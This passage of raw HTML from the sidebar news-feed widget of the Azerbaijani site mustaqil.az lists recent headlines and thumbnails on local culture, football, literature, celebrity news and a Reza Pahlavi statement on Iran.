                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır"><img post-id="168839" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2022/11/25/rza-pehlevi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında"><img post-id="168836" fifu-featured="1" width="100" height="67" src="https://todaypress.tv/uploads/news/696b716cc63ca.webp" class="clean-grid-recent-post-img wp-post-image" alt="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
